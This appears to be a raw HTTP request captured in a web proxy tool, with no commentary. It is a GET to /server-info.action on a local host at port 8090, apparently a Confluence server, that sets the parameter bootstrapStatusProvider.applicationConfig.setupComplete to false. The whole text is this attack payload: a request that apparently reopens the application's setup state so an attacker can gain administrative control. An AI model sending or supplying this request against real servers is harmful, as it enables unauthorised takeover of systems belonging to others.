 Request
Response
Pretty Raw Hex
\n
Inspector
1 GET /server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false HTTP/1.1
2 Host: 192.168.1.104:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=682BF4CA399CF60885BCF3383127A181
10 Connection: close
11
12